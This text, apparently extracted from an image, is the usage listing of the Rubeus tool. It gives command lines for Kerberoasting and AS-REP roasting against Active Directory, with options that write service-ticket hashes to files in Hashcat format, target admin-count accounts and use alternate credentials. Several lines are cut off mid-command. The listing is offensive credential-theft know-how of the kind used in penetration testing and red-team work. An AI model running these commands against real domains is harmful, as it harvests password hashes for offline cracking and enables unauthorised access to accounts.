 Perform Kerberoasting:
Rubeus.exe kerberoast [/spn:"blah/blah"] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [
Perform Kerberoasting, outputting hashes to a file:
Rubeus.exe kerberoast /outfile:hashes.txt [/spn:"blah/blah"] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLE
Perform Kerberoasting, outputting hashes in the file output format, but to the console:
Rubeus.exe kerberoast /simple [/spn:"blah/blah"] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=
Perform Kerberoasting with alternate credentials:
Rubeus.exe kerberoast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD [/spn:"blah/blah"] [/user:USER] [/domain
Perform Kerberoasting with an existing TGT:
Rubeus.exe kerberoast /spn:"blah/blah" </ticket:BASE64 | /ticket:FILE.KIRBI> [/nowrap]
Perform Kerberoasting using the tgtdeleg ticket to request service tickets - requests RC4 for AES accounts:
Rubeus.exe kerberoast /usetgtdeleg [/nowrap]
Perform "opsec" Kerberoasting, using tgtdeleg, and filtering out AES-enabled accounts:
Rubeus.exe kerberoast /rc4opsec [/nowrap]
List statistics about found Kerberoastable accounts without actually sending ticket requests:
Rubeus.exe kerberoast /stats [/nowrap]
Perform Kerberoasting, requesting tickets only for accounts with an admin count of 1 (custom LDAP filter):
Rubeus.exe kerberoast /ldapfilter:'admincount=1' [/nowrap]
Perform Kerberoasting, requesting tickets only for accounts whose password was last set between 01-31-2005 and 03-29
Rubeus.exe kerberoast /pwdsetafter:01-31-2005 /pwdsetbefore:03-29-2010 /resultlimit:5 [/nowrap]
Perform AES Kerberoasting:
Rubeus.exe kerberoast /aes [/nowrap]
Perform AS-REP "roasting" for any users without preauth:
Rubeus.exe asreproast [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/nowrap]
Perform AS-REP "roasting" for any users without preauth, outputting Hashcat format to a file:
Rubeus.exe asreproast /outfile:hashes.txt /format:hashcat [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER]